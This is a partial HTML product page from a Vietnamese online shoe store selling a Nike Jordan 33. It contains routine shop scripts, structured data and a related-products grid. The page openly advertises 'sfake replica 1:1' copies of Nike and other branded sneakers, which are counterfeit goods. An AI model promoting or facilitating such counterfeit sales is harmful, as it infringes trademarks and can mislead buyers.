<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Nike Jordan 33">Giày bóng rổ Nike Jordan 33</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Jordan 33 sfake replica">Giày Nike Jordan 33 sfake replica</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Jordan 33 giá rẻ">Giày Nike Jordan 33 giá rẻ</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Jordan 33 nam nữ">Giày Nike Jordan 33 nam nữ</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Jordan">Giày bóng rổ Jordan</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Jordan 33 chính hãng">Giày Nike Jordan 33 chính hãng</a></div></div>
<aside id="column-right" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-right-1"><div class="grid-cols"><div class="grid-col grid-col-column-right-1-1"><div class="grid-items"><div class="grid-item grid-item-column-right-1-1-1"><div class="module module-info_blocks module-info_blocks-303"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẠN ĐƯỢC ƯU ĐÃI GÌ KHI MUA HÀNG TẠI NEVERSTOPSHOP.COM ?</div><div class="info-block-text"></div></div></div></div></div></div></div><div class="grid-item grid-item-column-right-1-1-2"><div class="module module-info_blocks module-info_blocks-299"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FREE SHIP TOÀN QUỐC</div><div class="info-block-text">Miễn phí vận chuyển toàn quốc</div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">SHIP SIÊU TỐC TRONG 1 GIỜ</div><div class="info-block-text">Áp dụng khu vực HCM</div></div></div></div><div class="module-item module-item-3 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẢO HÀNH VĨNH VIỄN</div><div class="info-block-text">Bảo hành keo miễn phí trọn đời</div></div></div></div><div class="module-item module-item-4 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">QUÀ TẶNG KHI MUA HÀNG</div><div class="info-block-text">Tặng vớ cao cấp khi mua giày</div></div></div></div><div class="module-item module-item-5 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FULLBOX VÀ TAG</div><div class="info-block-text">Tất cả giày đều Fullbox + Tag</div></div></div></div><div class="module-item module-item-6 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">TÍCH ĐIỂM THÀNH VIÊN</div><div class="info-block-text">Giảm giá ưu đãi cho thành viên</div></div></div></div><div class="module-item module-item-7 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">CHẤT LƯỢNG ĐẢM BẢO</div><div class="info-block-text">Uy tín từ 2009</div></div></div></div></div></div></div></div></div></div></div></div></aside></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
								$('#review').load('index.php?route=extension/reviewpro/reviewpro&product_id=2709');
											

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=2709',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/neverstopshop.com\/","name":"NeverStopShop.com","description":"Chuy\u00ean gi\u00e0y th\u1ec3 thao sneakers, gi\u00e0y b\u00f3ng r\u1ed5, ch\u1ea1y b\u1ed9, t\u1eadm gym nam n\u1eef, gi\u00e0y Nike, gi\u00e0y Adidas, gi\u00e0y Under Armour Curry, gi\u00e0y MLB Chunky Yankees, gi\u00e0y Balenciaga, gi\u00e0y Fila, gi\u00e0y Rick Owens, ... h\u00e0ng \u0111\u1eb9p chu\u1ea9n sfake, replica 1:1 nh\u01b0 real ch\u00ednh h\u00e3ng, gi\u00e1 r\u1ebb t\u1ed1t nh\u1ea5t qu\u1eadn 3 HCM t\u1ea1i NeverStopShop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/neverstopshop.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/neverstopshop.com\/","logo":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Logo\/NeverStop%20Logo%20-%20website-799x798.png"}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/neverstopshop.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/neverstopshop.com\/nike-jordan-33-red-shark.html","name":"Nike Jordan 33 Red Shark"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Nike Jordan 33 Red Shark","image":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-800x708.jpg","description":"","sku":"","mpn":"","model":"NK1504","offers":{"@type":"Offer","priceCurrency":"vn\u0111","price":"1050000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"NeverStopShop.com"},"priceValidUntil":"2027-01-22","url":"https:\/\/neverstopshop.com\/nike-jordan-33-red-shark.html"}}</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-2"><div class="grid-cols"><div class="grid-col grid-col-bottom-2-1"><div class="grid-items"><div class="grid-item grid-item-bottom-2-1-1"><div class="module module-products module-products-272 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title">Sản phẩm liên quan</h3><div class="product-grid"><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1793')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094">Nike Jordan 11 Pantone</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1793"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1793')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1793')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1795')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095">Nike Jordan 11 Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1795"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1795', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1795')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1795')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1796')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096">Nike Jordan 11 White Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1796"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1796', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1796')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1796')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('619')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410">Nike Jordan 4 All Black</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="619"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('619', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('619')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('619')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('620')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584">Nike Jordan 4 All White</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
